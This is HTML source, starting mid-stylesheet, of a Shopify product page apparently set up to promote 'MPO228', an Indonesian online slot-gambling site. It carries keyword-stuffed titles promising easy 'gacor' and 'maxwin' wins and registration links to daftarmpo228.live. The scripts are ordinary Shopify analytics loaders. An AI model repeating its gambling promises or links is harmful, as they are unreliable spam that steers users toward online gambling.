        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/base.css?v=93405971894151239851709010904" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a" type="font/woff2" crossorigin><link rel="preload" as="font" href="//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-predictive-search.css?v=118923337488134913561709010915"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {var session_token = document.cookie.match(/_shopify_s=([^;]*)/);function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58869186695,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token: session_token && session_token.length === 2 ? session_token[1] : "",page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,n,a,t,r){var o="function"==typeof BigInt&&-1!==BigInt.toString().indexOf("[native code]")?"modern":"legacy";window.Shopify=window.Shopify||{};var i=window.Shopify;i.analytics=i.analytics||{};var s=i.analytics;s.replayQueue=[],s.publish=function(e,n,a){return s.replayQueue.push([e,n,a]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=[a,"/wpm","/b",r,o.substring(0,1),".js"].join("");!function(e){var n=e.src,a=e.async,t=void 0===a||a,r=e.onload,o=e.onerror,i=document.createElement("script"),s=document.head,l=document.body;i.async=t,i.src=n,r&&i.addEventListener("load",r),o&&i.addEventListener("error",o),s?s.appendChild(i):l?l.appendChild(i):console.error("Did not find a head or body element to append the script")}({src:l,async:!0,onload:function(){var a=window.webPixelsManager.init(e);n(a);var t=window.Shopify.analytics;t.replayQueue.forEach((function(e){var n=e[0],t=e[1],r=e[2];a.publishCustomEvent(n,t,r)})),t.replayQueue=[],t.publish=a.publishCustomEvent,t.visitor=a.visitor},onerror:function(){var n=e.storefrontBaseUrl.replace(/\/$/,""),a="".concat(n,"/.well-known/shopify/monorail/unstable/produce_batch"),r=JSON.stringify({metadata:{event_sent_at_ms:(new Date).getTime()},events:[{schema_id:"web_pixels_manager_load/2.0",payload:{version:t||"latest",page_url:self.location.href,status:"failed",error_msg:"".concat(l," has failed to load")},metadata:{event_created_at_ms:(new Date).getTime()}}]});try{if(self.navigator.sendBeacon.bind(self.navigator)(a,r))return!0}catch(e){}var o=new XMLHttpRequest;try{return o.open("POST",a,!0),o.setRequestHeader("Content-Type","text/plain"),o.send(r),!0}catch(e){console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging a load error.")}return!1}})})({shopId: 58869186695,storefrontBaseUrl: "https://e84c51-8b.myshopify.com",cdnBaseUrl: "https://e84c51-8b.myshopify.com/cdn",surface: "storefront-renderer",enabledBetaFlags: [],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0575","apiClientId":"shopify-pixel","type":"APP","purposes":["ANALYTICS"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0575","apiClientId":"shopify-pixel","type":"CUSTOM","purposes":["ANALYTICS"]}],initData: {"cart":null,"checkout":null,"customer":null,"productVariants":[{"id":"40966489014407","image":{"src":"\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_18.jpg?v=1709015567"},"price":{"amount":0.0,"currencyCode":"IDR"},"product":{"id":"7546590265479","title":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","untranslatedTitle":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","url":"\/products\/mpo228","vendor":"My Store","type":""},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}]},},function pageEvents(webPixelsManagerAPI) {webPixelsManagerAPI.publish("page_viewed");webPixelsManagerAPI.publish("product_viewed", {"productVariant":{"id":"40966489014407","image":{"src":"\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_18.jpg?v=1709015567"},"price":{"amount":0.0,"currencyCode":"IDR"},"product":{"id":"7546590265479","title":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","untranslatedTitle":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","url":"\/products\/mpo228","vendor":"My Store","type":""},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}});},"https://e84c51-8b.myshopify.com/cdn","0.0.445","09be7fcfwb73c60f6p448fb3aema43d3ce0",);</script>  <script>window.ShopifyAnalytics = window.ShopifyAnalytics || {};
window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
window.ShopifyAnalytics.meta.currency = 'IDR';
var meta = {"product":{"id":7546590265479,"gid":"gid:\/\/shopify\/Product\/7546590265479","vendor":"My Store","type":"","variants":[{"id":40966489014407,"price":0,"name":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","public_title":null,"sku":""}]},"page":{"pageType":"product","resourceType":"product","resourceId":7546590265479}};
for (var attr in meta) {
  window.ShopifyAnalytics.meta[attr] = meta[attr];
}</script>
<script>window.ShopifyAnalytics.merchantGoogleAnalytics = function() {
  
};
</script>
<script class="analytics">(function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58869186695,
      theme_id: 127300272263,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//e84c51-8b.myshopify.com/cdn/s/trekkie.storefront.4cd2e3324844ec508679a5cd021150832227ceb5.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//e84c51-8b.myshopify.com/cdn/s/trekkie.storefront.4cd2e3324844ec508679a5cd021150832227ceb5.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//e84c51-8b.myshopify.com/cdn/s/trekkie.storefront.4cd2e3324844ec508679a5cd021150832227ceb5.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58869186695,"isMerchantRequest":null,"themeId":127300272263,"themeCityHash":"12501929543699500993","contentLanguage":"en","currency":"IDR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer"}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

  
      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7546590265479});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"IDR","variantId":40966489014407,"productId":7546590265479,"productGid":"gid:\/\/shopify\/Product\/7546590265479","name":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","price":"0.00","sku":"","brand":"My Store","variant":null,"category":"","nonInteraction":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"IDR","variantId":40966489014407,"productId":7546590265479,"productGid":"gid:\/\/shopify\/Product\/7546590265479","name":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","price":"0.00","sku":"","brand":"My Store","variant":null,"category":"","nonInteraction":true,"referer":"https:\/\/e84c51-8b.myshopify.com\/products\/mpo228"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//e84c51-8b.myshopify.com/cdn/shopifycloud/shopify/assets/shop_events_listener-a7c63dba65ccddc484f77541dc8ca437e60e1e9e297fe1c3faebf6523a0ede9b.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script class="boomerang">
(function () {
  if (window.BOOMR && (window.BOOMR.version || window.BOOMR.snippetExecuted)) {
    return;
  }
  window.BOOMR = window.BOOMR || {};
  window.BOOMR.snippetStart = new Date().getTime();
  window.BOOMR.snippetExecuted = true;
  window.BOOMR.snippetVersion = 12;
  window.BOOMR.application = "storefront-renderer";
  window.BOOMR.themeName = "Dawn";
  window.BOOMR.themeVersion = "13.0.1";
  window.BOOMR.shopId = 58869186695;
  window.BOOMR.themeId = 127300272263;
  window.BOOMR.renderRegion = "gcp-asia-southeast1";
  window.BOOMR.url =
    "https://e84c51-8b.myshopify.com/cdn/shopifycloud/boomerang/shopify-boomerang-1.0.0.min.js";
  var where = document.currentScript || document.getElementsByTagName("script")[0];
  var parentNode = where.parentNode;
  var promoted = false;
  var LOADER_TIMEOUT = 3000;
  function promote() {
    if (promoted) {
      return;
    }
    var script = document.createElement("script");
    script.id = "boomr-scr-as";
    script.src = window.BOOMR.url;
    script.async = true;
    parentNode.appendChild(script);
    promoted = true;
  }
  function iframeLoader(wasFallback) {
    promoted = true;
    var dom, bootstrap, iframe, iframeStyle;
    var doc = document;
    var win = window;
    window.BOOMR.snippetMethod = wasFallback ? "if" : "i";
    bootstrap = function(parent, scriptId) {
      var script = doc.createElement("script");
      script.id = scriptId || "boomr-if-as";
      script.src = window.BOOMR.url;
      BOOMR_lstart = new Date().getTime();
      parent = parent || doc.body;
      parent.appendChild(script);
    };
    if (!window.addEventListener && window.attachEvent && navigator.userAgent.match(/MSIE [67]./)) {
      window.BOOMR.snippetMethod = "s";
      bootstrap(parentNode, "boomr-async");
      return;
    }
    iframe = document.createElement("IFRAME");
    iframe.src = "about:blank";
    iframe.title = "";
    iframe.role = "presentation";
    iframe.loading = "eager";
    iframeStyle = (iframe.frameElement || iframe).style;
    iframeStyle.width = 0;
    iframeStyle.height = 0;
    iframeStyle.border = 0;
    iframeStyle.display = "none";
    parentNode.appendChild(iframe);
    try {
      win = iframe.contentWindow;
      doc = win.document.open();
    } catch (e) {
      dom = document.domain;
      iframe.src = "javascript:var d=document.open();d.domain='" + dom + "';void(0);";
      win = iframe.contentWindow;
      doc = win.document.open();
    }
    if (dom) {
      doc._boomrl = function() {
        this.domain = dom;
        bootstrap();
      };
      doc.write("<body onload='document._boomrl();'>");
    } else {
      win._boomrl = function() {
        bootstrap();
      };
      if (win.addEventListener) {
        win.addEventListener("load", win._boomrl, false);
      } else if (win.attachEvent) {
        win.attachEvent("onload", win._boomrl);
      }
    }
    doc.close();
  }
  var link = document.createElement("link");
  if (link.relList &&
    typeof link.relList.supports === "function" &&
    link.relList.supports("preload") &&
    ("as" in link)) {
    window.BOOMR.snippetMethod = "p";
    link.href = window.BOOMR.url;
    link.rel = "preload";
    link.as = "script";
    link.addEventListener("load", promote);
    link.addEventListener("error", function() {
      iframeLoader(true);
    });
    setTimeout(function() {
      if (!promoted) {
        iframeLoader(true);
      }
    }, LOADER_TIMEOUT);
    BOOMR_lstart = new Date().getTime();
    parentNode.appendChild(link);
  } else {
    iframeLoader(false);
  }
  function boomerangSaveLoadTime(e) {
    window.BOOMR_onload = (e && e.timeStamp) || new Date().getTime();
  }
  if (window.addEventListener) {
    window.addEventListener("load", boomerangSaveLoadTime, false);
  } else if (window.attachEvent) {
    window.attachEvent("onload", boomerangSaveLoadTime);
  }
  if (document.addEventListener) {
    document.addEventListener("onBoomerangLoaded", function(e) {
      e.detail.BOOMR.init({
        ResourceTiming: {
          enabled: true,
          trackedResourceTypes: ["script", "img", "css"]
        },
      });
      e.detail.BOOMR.t_end = new Date().getTime();
    });
  } else if (document.attachEvent) {
    document.attachEvent("onpropertychange", function(e) {
      if (!e) e=event;
      if (e.propertyName === "onBoomerangLoaded") {
        e.detail.BOOMR.init({
          ResourceTiming: {
            enabled: true,
            trackedResourceTypes: ["script", "img", "css"]
          },
        });
        e.detail.BOOMR.t_end = new Date().getTime();
      }
    });
  }
})();</script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15506581454983__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-slideshow.css?v=107725913939919748051709010918" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681709010917" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-5 gradient utility-bar--bottom-border"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Announcement"
        
      ><p class="announcement-bar__message h5">
            <span>MPO228 Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin</span></p></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--15506581454983__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991709010911" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-search.css?v=165164710990765432851709010917" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-menu-drawer.css?v=85170387104997277661709010913" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-notification.css?v=54116361853792938221709010908" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-items.css?v=136978088507021421401709010907" media="print" onload="this.media='all'"><link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-price.css?v=70172745017360139101709010915" media="print" onload="this.media='all'"><noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991709010911" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-search.css?v=165164710990765432851709010917" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-menu-drawer.css?v=85170387104997277661709010913" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-notification.css?v=54116361853792938221709010908" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-items.css?v=136978088507021421401709010907" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 10px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/details-disclosure.js?v=13653116266235556501709010921" defer="defer"></script>
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/details-modal.js?v=25581673532751508451709010922" defer="defer"></script>
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/cart-notification.js?v=133508293167896966491709010904" defer="defer"></script>
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/search-form.js?v=133129549252120666541709010931" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-scheme-4 gradient header-wrapper--border-bottom"><header class="header header--top-center header--mobile-center page-width header--has-menu">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-daftar"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      
                    </a></li><li><a
                      id="HeaderDrawer-contact"
                     <a href="https://daftarmpo228.live/linkgacor228"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      LOGIN
                      <a href="https://daftarmpo228.live/linkgacor228"
                   
                   >
                      
                    </a></li><li><a
                      id="HeaderDrawer-contact"
                     <a href="https://daftarmpo228.live/linkgacor228"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      DAFTAR
                      <a href="https://daftarmpo228.live/linkgacor228"
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><div class="menu-drawer__localization header-localization">
</div><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal-1"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal-1">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-loading-spinner.css?v=116724955567955766481709010912" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=600" alt="My Store" srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=200 200w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=300 300w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=400 400w" width="200" height="60.0" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 400px) 50vw, 200px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-daftar"
            href="/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >LOGIN</span>
          </a></li><li><a
            id="HeaderMenu-contact"
            href="https://daftarmpo228.live/linkgacor228"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            
            <span
            >DAFTAR</span>
          </a></li><li><a
            id="HeaderMenu-contact"
            href="https://daftarmpo228.live/linkgacor228"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
          </a></li></ul>
